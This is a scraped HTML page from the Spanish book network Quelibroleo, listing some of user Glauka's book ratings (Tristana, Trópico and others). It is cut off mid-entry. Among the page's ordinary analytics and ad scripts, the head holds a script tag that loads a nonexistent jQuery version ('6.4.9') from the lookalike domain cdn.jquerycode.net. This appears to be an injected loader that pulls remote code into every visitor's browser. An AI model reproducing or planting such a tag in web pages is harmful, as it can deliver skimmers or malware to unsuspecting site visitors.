

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=titulo&page=97
body_size: 11970
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="odgd4H3Wrftb00xUbxi1nSZ4wDxm7vwP5k1Avae9">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "odgd4H3Wrftb00xUbxi1nSZ4wDxm7vwP5k1Avae9";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="odgd4H3Wrftb00xUbxi1nSZ4wDxm7vwP5k1Avae9">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="odgd4H3Wrftb00xUbxi1nSZ4wDxm7vwP5k1Avae9">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Glauka</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/web/public/index.php/usuarios/glauka">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/web/public/index.php/usuarios/944/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>titulo</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=titulo&page=97">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=fecha&page=97">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=nota_media&page=97">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/944/puntuaciones?sort=autor&page=97">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/trece-campanadas">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1614246021.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/trece-campanadas"><span><b>TRECE CAMPANADAS</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/toro-suso-de">TORO, SUSO DE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen7342"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen7342" role="tabpanel">
								<div class="text">
									<p>«Yo no soy quién para afirmar si lo que se cuenta es una pura invención nacida de la imaginación de la autora o si ésta se inspiró en algo que hubiese ocurrido en la ciudad. Lo que sé es que mientras leía su novela me adentré en un mundo misterioso y tétrico, y su relato fue tan vívido que ahora des...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/trece-campanadas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7342" data-usuario="944">
							<div>
																	<small>Nota de <strong>Glauka</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5,35
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/trece-campanadas">17
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/trece-campanadas#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 29-06-2010</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/tren-a-puigcerda">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1360582363.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/tren-a-puigcerda"><span><b>TREN A PUIGCERDÀ</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/busquets-blanca">BUSQUETS, BLANCA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen103135"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen103135" role="tabpanel">
								<div class="text">
									<p>Doce personajes atrapados en un tren revelan sus vidas y descubren que tienen algo en común…
Un inmigrante del Este, una ex prostituta, una mujer maltratada, una anciana con Alzheimer, y otros personajes aparentemente sin nada que ver el uno con el otro convivirán accidentalmente en el interior de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/tren-a-puigcerda#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="103135" data-usuario="944">
							<div>
																	<small>Nota de <strong>Glauka</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    9
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/tren-a-puigcerda">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/tren-a-puigcerda#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 31-07-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/trenes-rigurosamente-vigilados">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1319383200.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/trenes-rigurosamente-vigilados"><span><b>TRENES RIGUROSAMENTE VIGILADOS</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/hrabal-bohumil">HRABAL, BOHUMIL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen8005"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen8005" role="tabpanel">
								<div class="text">
									<p>Trenes rigurosamente vigilados, la novela más conocida de Bohumil Hrabal, es una divertida y entrañable historia sobre la resistencia frente al invasor alemán durante la Segunda Guerra Mundial, protagonizada por los empleados de la estación de tren de un pequeño pueblo checoslovaco. El descubrimient...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/trenes-rigurosamente-vigilados#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="8005" data-usuario="944">
							<div>
																	<small>Nota de <strong>Glauka</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,56
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/trenes-rigurosamente-vigilados">27
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/trenes-rigurosamente-vigilados#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 29-12-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/tristana">
													<img src="https://quelibroleo.com/web/public/images/libros/9788420666587.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/tristana"><span><b>TRISTANA</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen2851"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen2851" role="tabpanel">
								<div class="text">
									<p>El talento de Benito Pérez Galdós (1843-1920) para la creación de personajes, a la vez reflejo social de la pequeña burguesía madrileña y agudo análisis psicológico de la condición humana, desplegó en TRISTANA todas sus potencialidades. La protagonista de la novela trata de rebelarse contra las circ...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/tristana#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="2851" data-usuario="944">
							<div>
																	<small>Nota de <strong>Glauka</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,2
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/tristana">84
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/tristana#comentarios"
												style="color: white">8
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 31-08-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/tropico">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1475226413.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/tropico"><span><b>TRÓPICO</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/bernal-rafael">BERNAL, RAFAEL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen134629"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen134629" role="tabpanel">
								<div class="text">
									<p>De Rafael Bernal podri&#769;a afirmarse lo que dijo de si&#769; mismo el formidable Voltaire, que tambie&#769;n toco&#769; todas las teclas con resultados desiguales: «Soy grande en los ge&#769;neros pequen&#771;os». Pues bien, en el ge&#769;nero breve Bernal fue inmenso, y dentro de esa inmensidad...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/tropico#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="134629" data-usuario="944">
							<div>
																	<small>Nota de <strong>Glauka</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    9,5
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/tropico">2
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/tropico#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 22-07-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/tu-rostro-sera-el-ultimo">
													<img src="https://quelibroleo.com/web/public/images/libros/tu-rostro-sera-el-ultimo_9788408036999.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/tu-rostro-sera-el-ultimo"><span><b>TU ROSTRO SERÁ EL ÚLTIMO</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/ricardo-pedro-joo">RICARDO PEDRO, JOÃO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen112913"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen112913" role="tabpanel">
								<div class="text">
									<p>«Una cosa parecía segura: el 25 de abril de 1974, cuando aún faltaba un buen rato para las siete de la mañana, Celestino se ciñó la cartuchera a la cintura, se puso la Browning en bandolera, comprobó la petaca con el tabaco y el papel, se dejó el reloj colgado de un clavo que también sujetaba un cal...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/tu-rostro-sera-el-ultimo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="112913" data-usuario="944">
							<div>
																	<small>Nota de <strong>Glauka</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
